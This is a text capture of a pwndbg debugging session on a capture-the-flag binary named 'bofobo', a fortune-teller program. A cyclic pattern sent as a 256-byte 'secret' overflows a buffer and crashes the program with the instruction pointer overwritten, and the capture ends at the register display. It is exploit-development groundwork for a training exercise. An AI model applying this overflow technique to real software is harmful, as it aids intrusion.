 pwndbg> r
Starting program: /home/kumail/tct-2024/pwn/bofobo/dist/bofobo
warning: Expected absolute pathname for libpthread in the infer
warning: Unable to find libthread_db matching inferior's thread
Welcome to the Fortune Teller
Press enter to receive your fortune
15
Choose a number between 1 and 5 to reveal your fortune:
Here is your fortune: Your hard work will pay off.
But what the heck is this?!?!!? : 0
Share your secrets here
Can you please tell how long is your secret? 256
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaa
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
You shared:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaa
Program received signal SIGSEGV, Segmentation fault.
0x000000000a616161 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS